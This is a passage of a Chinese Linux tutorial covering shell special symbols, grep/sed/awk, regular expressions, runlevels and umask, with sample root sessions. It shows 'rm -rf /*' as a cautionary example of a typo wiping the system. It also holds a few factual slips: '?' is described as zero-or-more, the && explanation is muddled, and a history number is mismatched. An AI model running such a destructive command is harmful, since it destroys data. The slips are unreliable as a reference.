
就可以玩游戏了。
2.21 Linux特殊符号#
2.21.1 #号#
#号:注释、备注、批注,系统自动忽略,不执行。
[root@localhost ~]# sdddddddddddddddddddddddddddddddddddddddd
-bash: sdddddddddddddddddddddddddddddddddddddddd: 未找到命令
[root@localhost ~]#
[root@localhost ~]# # sdddddddddddddddddddddddddddddddddddddddd # 这就不报错了,因为系统不执行被#号注释的内容
# 在linux系统上的指令和配置是通过#号注释的,而开发中,编程语言里面不同的语言也有不同的注释号,比如//、'''注释内容'''、#、/**/等等2.21.2 shell命令中的其他符号#
2-1 ;命令的分隔符#
## ;命令的分隔符,通过它可以连接多条指令,一起执行
[root@localhost ~]# touch 111.txt;chmod 777 111.txt
[root@localhost ~]# ll 111.txt
-rwxrwxrwx 1 root root 0 9月 12 04:40 111.txt2-2 ..代表上级目录#
[root@localhost ~]# pwd
/root
[root@localhost ~]# cd ..
[root@localhost /]# pwd
/
# cd ../../../../../../../../,当..很多时,就会到根目录/2-3 .代表当前目录#
[root@localhost opt]# cp /data/man_db.conf .
[root@localhost opt]# ls
man_db.conf2-4 变量和常量#
## 变量,值是不固定的,比如:我的女朋友=xxx,这个xxx不是固定的。我的女朋友就是变量。别人记不住你对象名字的时候,就这么问,你对象呢?而不是直呼其名。
## 常量,值是固定。圆周率=3.1415926...,固定的值,不会变。
## env命令可以查看系统内置的环境变量:和windows的环境变量类似。系统变量就是让一些在调用的时候比较麻烦或者说寻找的时候路径比较长的功能变得简单化。系统内部处理时,会根据变量的值做出不同的反应。
[root@localhost ~]# env
XDG_SESSION_ID=1
HOSTNAME=localhost.localdomain
# 变量作用:比如HOSTNAME这个变量,它的值比较长,
##系统内部程序会经常用到这个值,那么用一个变量存放,以后想用这个值,就用这个变量即可,简单很多,而且只要修改了这个值,其他使用这个变量的地方,值都会跟着变化,方便修改。
TERM=xterm
SHELL=/bin/bash
HISTSIZE=1000 # 这就是为什么历史命令只记录1000的原因。
SSH_CLIENT=192.168.61.1 50670 22
SSH_TTY=/dev/pts/0
USER=root # 当前登录用户,其他用户登录的时候,这个变量对应的值就变为了其他用户名
LANG=zh_CN.UTF-8 # language的简写,装系统的时候,你安装的英文,这里就是en_US,中文就是zh_CN
# 查看某个变量的值 $符号+变量名称:
[root@localhost ~]# echo $LANG
zh_CN.UTF-8
# 我们改一下语言变量,来看看效果,比如之前命令的参数介绍都是中文的,export用来声明环境变量、修改环境变量等,如下:
[root@localhost ~]# usermod --help
用法:usermod [选项] 登录
选项:
-c, --comment 注释 GECOS 字段的新值
-d, --home HOME_DIR 用户的新主目录
[root@localhost ~]# export LANG=en_US.UTF-8
[root@localhost ~]# usermod --help # 全部变英文了
Usage: usermod [options] LOGIN
Options:
-c, --comment COMMENT new value of the GECOS field
-d, --home HOME_DIR new home directory for the user account
# 也就是说,改动环境变量,会对系统有影响,因为系统中使用这个变量的功能都会随着变量的值而做不同的处理。2-5 ““双引号,换行,解析变量#
## 比如:echo,本来只能输出单行文本内容,加上双引号支持换行输入和输出
[root@localhost ~]# echo hello
hello
[root@localhost ~]# echo "hello
> jaden
> "
hello
jaden
[root@localhost ~]# echo "hello
jaden
" > jaden.txt # 还可以输出到某个文件中
[root@localhost ~]# cat jaden.txt
hello
jaden
## 有时候比vi用起来方便。
# ""能够解析变量,如下
[root@localhost ~]# echo "$LANG"
en_US.UTF-82-6 ‘‘单引号,换行,不解析变量#
# 单引号不能解析变量,其他功能和双引号类似,如下
[root@localhost ~]# echo '$LANG'
$LANG2-7 \和/#
# \ 转义符,反斜杠
## / 路径分隔符2-8 !#
## 历史命令调用,在find命令中是取反的意思。
[root@localhost ~]# history
[root@localhost ~]# !47 # 调用历史指令147号2-9 * 通配符#
## 我们将find的之后用到过,可以匹配任意字符
[root@localhost ~]# ls *.txt # 查看所有.txt结尾的文件
jaden.txt2-10 $ 调用变量#
[root@localhost ~]# export LANG='en_US.UTF-8'
[root@localhost ~]# echo $LANG
en_US.UTF-8
[root@localhost ~]# stat 111.txt
File: ‘111.txt’
Size: 0 Blocks: 0 IO Block: 4096 regular empty file
Device: fd00h/64768d Inode: 33575641 Links: 1
Access: (0777/-rwxrwxrwx) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2021-09-12 04:40:28.399177386 +0800
Modify: 2021-09-12 04:40:28.399177386 +0800
Change: 2021-09-12 04:40:28.400260737 +0800
Birth: -
[root@localhost ~]# export LANG='zh_CN.UTF-8'
[root@localhost ~]# stat 111.txt
文件:"111.txt"
大小:0 块:0 IO 块:4096 普通空文件
设备:fd00h/64768d Inode:33575641 硬链接:1
权限:(0777/-rwxrwxrwx) Uid:( 0/ root) Gid:( 0/ root)
最近访问:2021-09-12 04:40:28.399177386 +0800
最近更改:2021-09-12 04:40:28.399177386 +0800
最近改动:2021-09-12 04:40:28.400260737 +0800
创建时间:-
# 还有很多指令的帮助信息即便设置了中文,它的帮助信息都是英文,比如curl
[root@localhost ~]# curl --help
# 因为汉化这个事情,是好多人做的,而且要做很久,但是系统还会更新,还没汉化完,就又更新系统了,还需重新汉化,所以这样不划算,汉化组就解散了,所以有些指令就不汉化了。而且有时候汉化出来的意思和英语本来的意思不同,因为参与汉化的人有些不是计算机专业的,这就很尴尬。
# 使用变量的时候要小心,比如有些人操作变量的时候,删除了根目录,如下
[root@localhost ~]# jaden=/tmp # 定义变量
[root@localhost ~]# echo $jaden # 查看变量值
/tmp
[root@localhost ~]# rm -rf $jaden/* # 利用变量做删除,这是删除/tmp目录下的所有内容
# !!!但是,如果变量名写错了,如下
[root@localhost ~]# rm -rf $jadn/* # 少写了个e字母,系统做删除的时候,找不到这个变量,那么会变成如下效果
[root@localhost ~]# rm -rf /* # 就删除根目录了!!!!!系统崩溃了就。所以看到删除命令,就一定要特别的小心。2-11 < , « ,> , »
## > 输出重定向
## >>追加输出重定向
## < 输入重新定向
## <<追加输入重定向2-12 管道 |#
2-13 ||#
# 第一个命令失败,才执行第二个命令,第一个指令成功了,不会执行第二个指令
# 指令连接符号,之前说过; 除了它,还有 || 和 &&,分号是两个指令都会执行,哪个出错都不影响其他的指令。
[root@localhost ~]# echo 123 || ls
123
[root@localhost ~]# ech 123 || ls
-bash: ech: command not found
anaconda-ks.cfg jaden.txt2-14 &&#
# 和,两个一起执行,如果第一个失败了,两个都不执行,如果第一个成功了,第二个失败了,就执行第一个,如果两个都成功了,就都执行。
[root@localhost ~]# echo 123 && ls
123
anaconda-ks.cfg jaden.txt
[root@localhost ~]# ech 123 && ls
-bash: ech: command not found
[root@localhost ~]# echo 123 && lx
123
-bash: lx: command not foun2-15 &#
# 后台运行
# 比如top指令,之前运行top,会占住终端,除非结束top,不然不能执行其他指令
[root@localhost ~]# top &
[1] 16567
[root@localhost ~]# ps -ef |grep top
root 16567 1467 0 16:56 pts/0 00:00:00 top
root 16569 1467 0 16:57 pts/0 00:00:00 grep --color=auto top2-16 ~#
## 代表家目录,不同的用户家目录不同。
[root@localhost ~]# cd /tmp/
[root@localhost tmp]# cd ~
[root@localhost ~]# cd /tmp
[root@localhost tmp]# cd # 其实cd什么参数都不加,也是回到家目录
[root@localhost ~]#2-17 ` 反引号#
# 用来嵌套命令,反引号中的命令先执行
例子1:
[root@localhost ~]# mkdir `echo jaden`
[root@localhost ~]# ls
anaconda-ks.cfg jaden jaden.txt
例子2:
[root@localhost opt]# touch test_`date +%T`.txt
[root@localhost opt]# ls test_04\:56\:22.txt
test_04:56:22.txt
例子3:
[root@localhost ~]# tar zcf /tmp/etc.tar.gz `find /etc -type f -name "*.conf"`
tar: Removing leading `/' from member names
[root@localhost ~]# ls /tmp/
etc.tar.gz
[root@localhost ~]# tar tf /tmp/etc.tar.gz # 查看压缩包里面的文件内容2.22 三剑客#
## 三剑客就是三个强大的命令。后期讲应急溯源的时候会用到。grep用的最多,所以我们重点讲解这个指令。三剑客配合正则表达式可以发挥很牛的作用。2.22.1 grep#
#擅长过滤,或者说查找,按行来过滤
## 例子:/var/log/secure是记录用户登录系统的行为的,登录成功还是失败,系统都会自动记录这次登录动作。
[root@localhost ~]# grep 'Failed password' /var/log/secure
Mar 25 18:20:48 localhost sshd[16905]: Failed password for root from
192.168.61.1 port 55577 ssh2
# 如果我们想将所有登录失败的ip地址找出来,可以再次过滤
# 比如查看某个ip地址登录了多少次
[root@localhost ~]# grep 'Failed password' /var/log/secure|grep '192.168.61.1' |wc -l
3
# 可以借助正则表达式来进行过滤,可以将内容过滤的很精确,有些在线的网站也可以帮我们生成一些常用的正则表达式,比如https://www.hake.cc/tools/regexcode/
[root@localhost ~]# grep 'Failed password' /var/log/secure|grep --color -P "
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)"
Mar 25 18:20:48 localhost sshd[16905]: Failed password for root from
192.168.61.1 port 55577 ssh2
# ip地址都标红色了,表示匹配出来了。
# 如果只要ip地址-Po
[root@localhost ~]# grep 'Failed password' /var/log/secure|grep --color -Po "
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)
"
192.168.61.1
# 有些ip地址是重复的,因为尝试登录了很多次,那么可以先排序,再去重,来查看ip地址
[root@localhost ~]# grep 'Failed password' /var/log/secure|grep --color -Po "
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.
(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?
\d)" |sort -n |uniq -c
2 192.168.2.113
3 192.168.2.116
1 192.168.61.1
# 比如,如果看到了这么个ip地址164.90.232.121、164.90.232.241等尝试登录了你上千上万次,就是在爆破攻击我们,百度一查,德国的
# 我们可以直接拉黑这个ip地址,也叫做加黑,加入黑名单的意思,这个等后面我再教大家。
# 为了演示下面的参数,我们先创建一个示例环境,也就是一个练习文件:
[root@localhost log]# cd /root/
[root@localhost ~]# head -50 /etc/services > test.txt
[root@localhost ~]# ls
2.txt anaconda-ks.cfg jaden jaden17:52:30.txt jaden.txt test.txt xx.txt
#grep参数
## -n 显示行号
[root@localhost ~]# grep -n 'tcp' test.txt
# vi test.txt +48,表示进入vi的时候,光标直接定位的48行起始位置。
## -c 对结果行计数
[root@localhost ~]# grep -c 'tcp' test.txt
14
## -i 不区分大小写
[root@localhost ~]# grep -n 'tcp' test.txt -i
## -v 反向搜索,取反
[root@localhost ~]# grep -n 'udp' test.txt -v # 将不含有udp的行全部过滤出来
## -w 精准匹配
[root@localhost ~]# grep -w 'tcp' test.txt
##-o 只显示匹配的结果,前面的第一个示例中我们用过-o参数
[root@localhost ~]# grep -o -n 'tcp' test.txt
## -A1 同时打印搜索结果行的后一行 ,A是after的简写
[root@localhost ~]# grep -A2 'ftp' test.txt
[root@localhost ~]# grep -A 2 'ftp' test.txt
## -B3 同时打印搜索结果行的前三行,B是before的简写
[root@localhost ~]# grep -B2 'ftp' test.txt
## -C2 同时打印搜索结果行的上下各两行
[root@localhost ~]# grep -C2 'ftp' test.txt
## -E 扩展正则表达式
# 正则我们下面会细讲,先简单了解一下。
[root@localhost ~]# grep -E '.tp' test.txt # .就是正则表达式,表示任意的一个字符
[root@localhost ~]# grep -E 'ftp|ssh' test.txt # 查找ftp或者ssh,|是或者的意思,可以用多个ftp|ssh|telnet...
## -P 使用perl正则
# perl语言中设计的正则表达式写法规则,很强大,很多领域都支持perl正则的语法结构。
[root@localhost ~]# grep -P "\d+" test.txt # 匹配所有的数字
[root@localhost ~]# grep -P "\d{4,}" test.txt #匹配4位的数字2.22.2 sed#
#擅长取行和修改替换
## 用法:sed [-nri] [动作] 目标文件文件
## 选项与参数:
-n : ##使用安静(silent)模式。在一般 sed 的用法中,所有来自 STDIN 的数据一般都会被列出到终端上。但如果加上 -n 参数后,则只有经过sed 特殊处理的那一行(或者动作)才会被列出来。
-r :## sed 的动作支持的是延伸型正则表示法的语法。(默认是基础正则表示法语法)
-i :## 直接修改读取的文件内容,而不是输出到终端。动作说明: [n1[,n2]]function n1, n2一般表示为行号,[,n2]表示这个参数可选,可有可无。
function:
a :## 指定行后面插入一行
d :## 删除
i :## 指定行前面插入一行
p :## 打印,一般和前面的-n参数一起用
s :## 替换 需要I忽略大小写,全局替换需要g
sed过滤
# sed也可以进行过滤,如下简单示例
[root@localhost ~]# seq 5 > 1.txt
[root@localhost ~]# vi 1.txt # 修改为如下内容
[root@localhost ~]# cat 1.txt
1
2c
3a
4b
5a
[root@localhost ~]# sed '/a/p' 1.txt #默认会将所有行都打印出来,并且匹配到的a所在的行重新打印一遍
1
2c
3a
3a
4b
5a
5a
[root@localhost ~]# sed -n '/a/p' 1.txt # 加上-n,进入安静(silent)模式,就不会将所有内容打印出来了。
3a
5a
# sed过滤相比grep来说,就比较麻烦。所以,过滤我们一般用grep。
[root@localhost ~]# sed -n '/tcp/p' test.txt # 也能过滤出tcp所在的行这个我们用的其实很少,所以大家简单学习一下即可。
2-1 删除匹配行数据#
# sed删除匹配的行数据
[root@localhost ~]# sed '/tcp/d' test.txt # 删除所有带tcp的行,并不是删除原文件中的数据,而是将删除之后的结果打印出来了。
# 所以只需要一个重定向,就拿到删除之后的结果了
[root@localhost ~]# sed '/tcp/d' test.txt > 2.txt
[root@localhost ~]# cat -n 2.txt
# -i就可以直接删除原文件的数据
[root@localhost ~]# sed -i '/tcp/d' test.txt
[root@localhost ~]# cat -n test.txt
[root@localhost ~]# sed -i '/udp/d' test.txt
[root@localhost ~]# cat -n test.txt
[root@localhost ~]# sed '/^#/d' test.txt # 删除以#开头的行,^表示以什么开头的正则表达式,我没有加-i昂2-2 指定行来删除#
# 指定行号来删除
[root@localhost ~]# sed '1,10d' test.txt # 删除1-10行的数据
[root@localhost ~]# sed -i '1,10d' test.txt
# 只要1-5行的数据
[root@localhost ~]# sed -n '1,5p' test.txt
# 只要第5行的数据
[root@localhost ~]# sed -n '5p' test.txt 2-3 插入数据#
# 插入数据
# 在第三行后面插入一行数据
[root@localhost ~]# sed '3a hello jaden' 1.txt
1
2c
3a
hello jaden
4b
5a
# 在第2行前面插入一行数据
[root@localhost ~]# sed '2i hello jaden' 1.txt
1
hello jaden
2c
3a
4b
5a
# 加上-i参数就能直接修改原文件
[root@localhost ~]# sed -i '2i hello jaden' 1.txt
[root@localhost ~]# cat 1.txt
1
hello jaden
2c
3a
4b
5a2-4 替换数据#
# 替换数据
# 把3a替换成wuLAOBAN
[root@localhost ~]# sed 's#3a#wuLAOBAN#' 1.txt
1
hello jaden
2c
wuLAOBAN
4b
5a
[root@localhost ~]# sed -i 's#3a#wuLAOBAN#' 1.txt
[root@localhost ~]# cat 1.txt
1
hello jaden
2c
wuLAOBAN
4b
5a
# 把A替换成xxx,每行只替换一次,同一行的第二个及之后的A都不进行替换
[root@localhost ~]# sed 's#A#xxx#' 1.txt
1
hello jaden
2c
wuLxxxOBAN
4b
5a
# 把所有的A都替换成xxx
[root@localhost ~]# sed 's#A#xxx#g' 1.txt
1
hello jaden
2c
wuLxxxOBxxxN
4b
5a
# 把所有的A和a都替换成xxx,忽略大小写,参数I
[root@localhost ~]# sed 's#A#xxx#gI' 1.txt
1
hello jxxxden
2c
wuLxxxOBxxxN
4b
5xxx
# -r参数也是和正则搭配来用的,grep是-E和-P参数,我们讲完正则之后再说。2.22.3 awk#
#擅长取列
## 用法,取列
## 比如3.txt内容如下:
2 this is a test
3 Do you like awk
This's a test
10 There are orange,apple,mongo
## 例子1: 取列
[root@localhost ~]# vi 3.txt
[root@localhost ~]# cat 3.txt
2 this is a test
3 Do you like awk
This's a test
10 There are orange,apple,mongo
[root@localhost ~]# awk '{print $1}' 3.txt
2
3
This's
10
[root@localhost ~]# awk '{print $3}' 3.txt # 取第三列
[root@localhost ~]# awk '{print $NF}' 3.txt # 取每一行的最后一列,NF是固定写法
test
awk
test
orange,apple,mongo
[root@localhost ~]# awk '{print $1,$NF}' 3.txt # 取第一列和最后一列
2 test
3 awk
This's test
10 orange,apple,mongo
[root@localhost ~]# awk '{print $NF,$1}' 3.txt # 还可以反着写,所以通过awk,可以将列顺序重新排版
[root@localhost ~]# awk '{print $1,$4}' jaden.txt # 取出第一列和第四列
## 例子2:计算
vi 4.txt,写上如下内容
# 水果,每斤多少钱,总共多少斤
orange 10 20
apple 20 30
mongo 50 10
banana 5 200
# 开始计算
[root@localhost ~]# awk '{print $1,$2*$3}' 4.txt
orange 200
apple 600
mongo 500
banana 1000
# 还可以加备注信息:
[root@localhost ~]# awk '{print $1"总价为:",$2*$3"元"}' 4.txt
orange总价为: 200元
apple总价为: 600元
mongo总价为: 500元
banana总价为: 1000元
# 例子3:根据行号来筛选内容
# a = 1表示变量赋值,让a=1
# a == 1,表示判断一下a的值是不是等于1,等于1那么条件判断结果为真,不等1那么条件判断结果为假
# 支持符号: > < == >= <=
[root@localhost ~]# awk 'NR==1' 4.txt # 取出第一行数据,grep不会取出特定的行,只能筛选某些行
orange 10 20
[root@localhost ~]# awk 'NR>2' 4.txt # 取出行号大于2的行数据
mongo 50 10
banana 5 200
[root@localhost ~]# awk 'NR<=3' 4.txt # 取出行号小于等于3的行数据
orange 10 20
apple 20 30
mongo 50 10
[root@localhost ~]# awk 'NR<=3 && NR>1' 4.txt # 取出行号大于1并且小于等于3的行
apple 20 30
mongo 50 10
# 还可以取行的同时来取列
[root@localhost ~]# awk 'NR<=3{print $1}' 4.txt
orange
apple
mongo
# 例子4:
# 还可以过滤出指定的行,awk也能做过滤,但是
[root@localhost ~]# awk '/apple/' 4.txt # 取出含有apple数据的行数据
apple 20 30
# grep、sed、awk过滤对比
grep 'apple' 4.txt
sed -n '1,2p' 4.txt
awk 'NR>1 && NR<=3' 4.txt
# 例子5:
# 再比如我们刚才取ip地址:比直接写正则要方便很多
[root@localhost log]# grep 'Failed password' secure
Mar 25 18:20:48 localhost sshd[16905]: Failed password for root from
192.168.61.1 port 55577 ssh2
Mar 25 18:49:26 localhost sshd[1498]: Failed password for root from
192.168.2.113 port 49991 ssh2
[root@localhost log]# grep 'Failed password' secure|awk '{print $11}'
192.168.61.1
192.168.2.113
192.168.2.116
# 例子6: 指定分隔符,默认是按照空格作为分隔符的
awk -F ":" '{print $7,$1}' /etc/passwd # 这个文件都是用:做的分隔符
[root@localhost ~]# awk -F ':' 'NR==3 || NR==5 {print $1}' /etc/passwd # 取出第三行和第五行的第一列数据,分隔符为:
daemon
lp
# &&表示and,两个条件同时成立
# ||表示or,满足一个条件即可
# 例子7: 拼凑指定文本,双引号之间原样输出
# awk -F ":" '{print $1":123:"$7}' /etc/passwd
[root@localhost ~]# awk -F ":" '{print $1":123:"$7}' /etc/passwd
root:123:/bin/bash
bin:123:/sbin/nologin
# 例子8: 过滤文本
# awk -F "[ /]+" '$2~/^47/' 1.txt
# 找出第一列数据中带h的,并取出第一列和第七列的数据
[root@localhost ~]# awk -F ':' '$1~/h/{print $1,$7}' /etc/passwd
shutdown /sbin/shutdown
halt /sbin/halt
sshd /sbin/nologin
chrony /sbin/nologin
apache /sbin/nologin2.23 正则表达式#
1) ^ ## 表示搜索以什么开头。
2) $ ## 表示搜索以什么结尾。
3) ^$ ##表示空行,不是空格。
4) . ## 代表且只能代表任意一个字符。
5) \ ## 转义字符,让有着特殊身份意义的字符,脱掉马甲,还原原型。
## 例如:\.只表示小数点,还原原始小数点的意义。
6) * ## 重复0个或多个前面的一个字符。不代表所有了。
7) .* ## 匹配所有的字符。^.* 任意多个字符开头。
8) [abc] ## 匹配字符集合内任意一个字符[a-z]
9) [^abc] ## ^再中括号里面表示非,不包含a或b或c。
10) {n,m} ## 重复n到m次,前一个字符。
11) + ## 重复1次到多次
12) ? ## 重复0次到多次2.23.1 取ip的例子:#
ip addr|grep -Eo '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}'|sed -n '2p'
grep 'Failed password' secure |grep -Eo '[0-9]{1,3}\.[0-9.]+'2.23.2 取root用户登录时间#
lastlog|sed -n '/root/p'|grep -Eo '[0-9]{2}:[0-9]{2}:[0-9]{2}'2.24 Linux运行级别#
## 运行级别 0 关机
## 运行级别 1 单用户 ,这个类似于windows安全模式,可以用于找回密码等操作。
## 运行级别 2 不带网络的多用户 ,这种是不能联网的。
## 运行级别 3 完整的多用户模式 multi-user.target , 我们平常使用的模式
## 运行级别 4 保留
## 运行级别 5 桌面模式 graphical.target , 桌面版系统就是这个模式,如果不想开机进入图形化界面,就需要修改运行级别,可以试一下
## 3运行级别 6 重启
## centos6是通过数字来设置,centos7都不是用数字了,而是用下面的方式,不过数字设置依然有效:2.24.1 查看运行级别#
#切换运行级别
init
# 执行init 6,就会重启,执行init 0就会关机2.24.2 查看运行级别#
## 查看运行级别
runlevel
systemctl get-default #
#设置运行级别,设置之后一重启就改变了
systemctl set-default graphical.target #设置默认运行级别为图形,注意没有安装图形化界面
## 工具的话是不能切换为桌面版的
systemctl set-default multi-user.target #设置默认运行级别为命令行2.24.3 单用户模式修改密码#
## 平时用不到,用到的时候网上搜一下即可2.24.4 权限掩码#
## 查看掩码值
umask
[root@localhost ~]# umask
0022
## 这个值就决定着我们创建文件的初始权限,比如我们创建个目录和文件,如下
[root@localhost ~]# mkdir jaden
[root@localhost ~]# touch wulaoban.txt
[root@localhost ~]# ll -h
总用量 4.0K
-rw-------. 1 root root 1.3K 3月 15 20:14 anaconda-ks.cfg
drwxr-xr-x 2 root root 6 3月 27 09:29 jaden
-rw-r--r-- 1 root root 0 3月 27 09:29 wulaoban.txt
# 可以看到,目录的初始权限为755,文件的初始权限为644。这些权限都是通过umask掩码计算得来的。
# 文件权限计算:0666-0022 = 0644
# 目录权限计算:0777-0022 = 0755
## 我们还可以修改掩码值来控制初始文件和文件夹的权限:
#修改文件vim /etc/profile,找到umask来修改
root 默认权限掩码 022
普通用户 默认权限掩码 002
比如我们先修改一下root的权限掩码,改为044先看看效果。
保存退出,然后重新登录一下就生效了,再看umask的值

再次创建文件,看一下初始权限。
[root@localhost ~]# touch wu1.txt
[root@localhost ~]# mkdir ja1
[root@localhost ~]# ll -h
总用量 4.0K
-rw-------. 1 root root 1.3K 3月 15 20:14 anaconda-ks.cfg
drwx-wx-wx 2 root root 6 3月 27 09:38 ja1
drwxr-xr-x 2 root root 6 3月 27 09:29 jaden
-rw--w--w- 1 root root 0 3月 27 09:37 wu1.txt
-rw-r--r-- 1 root root 0 3月 27 09:29 wulaoban.txt
# 可以看到,文件初始权限为:0666-0044=0622,目录的初始权限为:0777-0044=0733
# 所以通过修改掩码可以控制文件和目录的初始权限值。我们将掩码再改回去:
